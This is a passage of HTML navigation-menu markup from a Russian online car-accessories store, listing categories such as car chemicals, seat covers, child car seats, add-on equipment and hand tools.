</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/poliroli/" class="ty-menu__submenu-link"><bdi>Полироли</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/poliroli/poliroli-kuzova/" class="ty-menu__submenu-link"><bdi>Полироли кузова</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/poliroli/poliroli-salona/" class="ty-menu__submenu-link"><bdi>Полироли салона</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/poliroli/poliroli-far/" class="ty-menu__submenu-link"><bdi>Полироли фар</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/promyvki/" class="ty-menu__submenu-link no-items"><bdi>Промывки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/razmorazhivateli-stekol-i-zamkov/" class="ty-menu__submenu-link no-items"><bdi>Размораживатели стёкол и замков</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/raznoe/" class="ty-menu__submenu-link no-items"><bdi>Разное</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/smazki/" class="ty-menu__submenu-link no-items"><bdi>Смазки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/sredstva-ot-korrozii/" class="ty-menu__submenu-link no-items"><bdi>Средства от коррозии</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/cherniteli-reziny/" class="ty-menu__submenu-link no-items"><bdi>Чернители резины</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/shampuni-dlya-beskontaktnoy-moyki/" class="ty-menu__submenu-link no-items"><bdi>Шампуни для бесконтактной мойки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/shampuni-dlya-ruchnoy-moyki/" class="ty-menu__submenu-link no-items"><bdi>Шампуни для ручной мойки</bdi></a></div></li></ul></li></ul></div>
</div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  ty-menu-item__sport "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/avtochehly-ru/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/3/Авточехлы.jpg" alt="" src="."><span><bdi>Авточехлы</bdi><span class="m-label" style="color: #ffffff; background-color: #ff0000; ">Топ</span><br><span class="exp-mwi-text">Чехлы, майки, меховые накидки</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_54096921"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/chehly-modelnye/"><bdi>Чехлы модельные (по модели авто)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/chehly-universalnye/"><bdi>Чехлы универсальные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/tkanevye-nakidki/"><bdi>Летник накидки из алькантары и велюра</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/mayki-na-sidenya/"><bdi>Майки на сиденья</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/chehly-nakidki/"><bdi>Каркасные чехлы-накидки универсальные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/mehovye-nakidki/"><bdi>Меховые накидки</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/nakidki-s-podogrevom/"><bdi>Накидки с подогревом</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/nakidki-zaschitnye/"><bdi>Накидки защитные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/nakidki-massazhnye/"><bdi>Накидки массажные</bdi></a></li>
</ul></div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  ty-menu__item-active first-lvl  ty-menu-item__office "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/aksessuary-ru/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/2501874-512.png" alt="" src="."><span><bdi>Аксессуары</bdi><br><span class="exp-mwi-text">Домкраты, тросы, дворники, аптечки</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_696042863"><div class="ty-menu__submenu-items cm-responsive-menu-submenu dropdown-column-item    with-icon-items clearfix" style="min-height: 475px"><ul><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/dvorniki-schetki-stekloochistitelya/" class="ty-menu__submenu-link no-items"><bdi>Дворники, щётки стеклоочистителя</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/domkraty/" class="ty-menu__submenu-link no-items"><bdi>Домкраты</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/oblozhki-dlya-avtodokumentov/" class="ty-menu__submenu-link no-items"><bdi>Обложки для автодокументов</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/provoda-prikurivaniya/" class="ty-menu__submenu-link no-items"><bdi>Провода прикуривания</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/nasosy/" class="ty-menu__submenu-link no-items"><bdi>Насосы</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/derzhateli-dlya-telefona-plansheta/" class="ty-menu__submenu-link no-items"><bdi>Держатели для телефона, планшета</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/opletki-na-rul/" class="ty-menu__submenu-link no-items"><bdi>Оплётки на руль</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/podushki-na-podgolovnik/" class="ty-menu__submenu-link no-items"><bdi>Подушки на подголовник</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/organayzery/" class="ty-menu__submenu-link no-items"><bdi>Органайзеры</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/schetki/" class="ty-menu__submenu-link"><bdi>Щётки</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/schetki/schetki-dlya-mytya/" class="ty-menu__submenu-link"><bdi>Щётки для мытья</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/schetki/schetki-dlya-pyli/" class="ty-menu__submenu-link"><bdi>Щётки для пыли</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/schetki/schetki-dlya-snega/" class="ty-menu__submenu-link"><bdi>Щётки для снега</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/avtoodeyala/" class="ty-menu__submenu-link no-items"><bdi>Автоодеяла (Автотепло)</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kabeli-dlya-port.-ustroystv/" class="ty-menu__submenu-link no-items"><bdi>Кабели для порт. устройств</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header  ty-menu__submenu-item-header-active"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/" class="ty-menu__submenu-link"><bdi>Аксессуары первой необходимости</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/" class="ty-menu__submenu-link"><bdi>Аптечки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/buksirovochnye-trosy/" class="ty-menu__submenu-link"><bdi>Буксировочные тросы</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/zhilety-svetootrazhayuschie/" class="ty-menu__submenu-link"><bdi>Жилеты светоотражающие</bdi></a></li><li class="ty-menu__submenu-item ty-menu__submenu-item-active"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/" class="ty-menu__submenu-link"><bdi>Знаки аварийной остановки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/nabory-avtomobilista/" class="ty-menu__submenu-link"><bdi>Наборы автомобилиста</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/aromatizatory/" class="ty-menu__submenu-link no-items"><bdi>Ароматизаторы</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/veshalki-avtomobilnye/" class="ty-menu__submenu-link no-items"><bdi>Вешалки автомобильные</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/zaglushki-remnya-bezopasnosti/" class="ty-menu__submenu-link no-items"><bdi>Заглушки ремня безопасности</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/zaryadnye-ustroystva-dlya-port.-ustroystv/" class="ty-menu__submenu-link no-items"><bdi>Зарядные устройства для порт. устройств</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/zerkala/" class="ty-menu__submenu-link no-items"><bdi>Зеркала</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kanistry/" class="ty-menu__submenu-link no-items"><bdi>Канистры</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kovriki-vlagovpityvayuschie/" class="ty-menu__submenu-link no-items"><bdi>Коврики влаговпитывающие</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kovriki-na-panel-priborov/" class="ty-menu__submenu-link no-items"><bdi>Коврики на панель приборов</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kolpaki-na-kolesa/" class="ty-menu__submenu-link no-items"><bdi>Колпаки на колеса</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/lopaty/" class="ty-menu__submenu-link no-items"><bdi>Лопаты</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/manometry/" class="ty-menu__submenu-link no-items"><bdi>Манометры</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/nakleyki/" class="ty-menu__submenu-link no-items"><bdi>Наклейки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/prikurivateli/" class="ty-menu__submenu-link no-items"><bdi>Прикуриватели</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/razvetviteli-prikurivatelya/" class="ty-menu__submenu-link no-items"><bdi>Разветвители прикуривателя</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/raznoe/" class="ty-menu__submenu-link no-items"><bdi>Разное</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/ramki-pod-nomernoy-znak/" class="ty-menu__submenu-link no-items"><bdi>Рамки под номерной знак</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/rezinki-dlya-dvornikov/" class="ty-menu__submenu-link no-items"><bdi>Резинки для дворников</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/rezinki-krepleniya-gruza/" class="ty-menu__submenu-link no-items"><bdi>Резинки крепления груза</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/remkomplekty-dlya-kamer-i-shin/" class="ty-menu__submenu-link no-items"><bdi>Ремкомплекты для камер и шин</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/remni-krepleniya-gruza/" class="ty-menu__submenu-link no-items"><bdi>Ремни крепления груза</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/setki-bagazhnika/" class="ty-menu__submenu-link no-items"><bdi>Сетки багажника</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/skrebki/" class="ty-menu__submenu-link no-items"><bdi>Скребки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/solncezaschitnye-shtorki/" class="ty-menu__submenu-link no-items"><bdi>Солнцезащитные шторки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/termosumki/" class="ty-menu__submenu-link no-items"><bdi>Термосумки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/termosy-termokruzhki/" class="ty-menu__submenu-link no-items"><bdi>Термосы, термокружки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/" class="ty-menu__submenu-link"><bdi>Уход за авто</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/vodosgony/" class="ty-menu__submenu-link"><bdi>Водосгоны</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/gubki/" class="ty-menu__submenu-link"><bdi>Губки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/salfetki/" class="ty-menu__submenu-link"><bdi>Салфетки</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/" class="ty-menu__submenu-link no-items"><bdi>Чехлы-тенты</bdi></a></div></li></ul></li></ul></div>
</div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  ty-menu-item__media "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/detskie-avtokresla-ru/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/car-seat.png" alt="" src="."><span><bdi>Детские автокресла</bdi><br><span class="exp-mwi-text">Детские удерживающие устройства, бустеры</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_1435516530"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-0-0-13-kg/"><bdi>Группа 0+ (0-13 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-0-1-2-0-25-kg/"><bdi>Группа 0+/1/2 (0-25 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-1-2-3-9-36-kg/"><bdi>Группа 1/2/3 (9-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-2-3-15-36-kg/"><bdi>Группа 2/3 (15-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-3-bustery-22-36-kg/"><bdi>Группа 3 бустеры (22-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/detskie-uderzhivayuschie-ustroystva/"><bdi>Детские удерживающие устройства</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/aksessuary/"><bdi>Аксессуары</bdi></a></li>
</ul></div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/dop-oborudovanie/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/01-ELASTOFONT-AUTO-READY_car-mat-512.png" alt="" src="."><span><bdi>Доп оборудование</bdi><br><span class="exp-mwi-text">Коврики, дефлекторы, шторки, автобаферы, защиты</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_3018998643"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/avtobafery/"><bdi>Автобаферы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-salon-assortiment/"><bdi>Коврики в салон</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-bagazhnik-assortiment/"><bdi>Коврики в багажник</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/karkasnye-shtorki-assortiment/"><bdi>Каркасные шторки</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/deflektory-okon-assortiment/"><bdi>Дефлекторы окон</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/deflektory-kapota-assortiment/"><bdi>Дефлекторы капота</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/bryzgoviki-assortiment/"><bdi>Брызговики</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/zaschity-kartera-assortiment/"><bdi>Защиты картера Ассортимент</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/farkopy-assortiment/"><bdi>Фаркопы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/bagazhniki-na-kryshu-assortiment/"><bdi>Багажники на крышу</bdi></a></li>
</ul></div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/instrumenty/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/3/Инструменты.jpg" alt="" src="."><span><bdi>Инструменты</bdi><br><span class="exp-mwi-text">Ключи, отвертки, бокорезы</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_4121514038"><div class="ty-menu__submenu-items cm-responsive-menu-submenu dropdown-column-item    with-icon-items clearfix" style="min-height: 475px"><ul><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/bity-vstavki/" class="ty-menu__submenu-link no-items"><bdi>Биты вставки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/bokorezy/" class="ty-menu__submenu-link no-items"><bdi>Бокорезы</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/gaykoverty/" class="ty-menu__submenu-link no-items"><bdi>Гайковёрты</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/golovki-torcevye/" class="ty-menu__submenu-link no-items"><bdi>Головки торцевые</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/diagnosticheskoe-oborudovanie/" class="ty-menu__submenu-link no-items"><bdi>Диагностическое оборудование</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/izolenta-skotch/" class="ty-menu__submenu-link no-items"><bdi>Изолента, скотч</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/klyuchi/" class="ty-menu__submenu-link"><bdi>Ключи</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-ballonnye/" class="ty-menu__submenu-link"><bdi>Ключи баллонные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-gaechnye/" class="ty-menu__submenu-link"><bdi>Ключи гаечные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-nakidnye/" class="ty-menu__submenu-link"><bdi>Ключи накидные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-svechnye/" class="ty-menu__submenu-link"><bdi>Ключи свечные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-sharnirnye/" class="ty-menu__submenu-link"><bdi>Ключи шарнирные</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/molotki/" class="ty-menu__submenu-link no-items"><bdi>Молотки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/nabory-golovok-torcevyh/" class="ty-menu__submenu-link no-items"><bdi>Наборы головок торцевых</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/nabory-instrumentov/" class="ty-menu__submenu-link no-items"><bdi>Наборы инструментов</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/nabory-klyuchey-otvertok/" class="ty-menu__submenu-link no-items"><bdi>Наборы ключей, отверток</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/otvertki/" class="ty-menu__submenu-link no-items"><bdi>Отвертки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/passatizhi-dlinnogubcy/" class="ty-menu__submenu-link no-items"><bdi>Пассатижи, длинногубцы</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/perehodniki/" class="ty-menu__submenu-link no-items"><bdi>Переходники</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/perchatki/" class="ty-menu__submenu-link no-items"><bdi>Перчатки</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/raznoe/" class="ty-menu__submenu-link no-items"><bdi>Разное</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/styazhki-homuty/" class="ty-menu__submenu-link no-items"><bdi>Стяжки (хомуты)</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/styazhki-pruzhin/" class="ty-menu__submenu-link no-items"><bdi>Стяжки 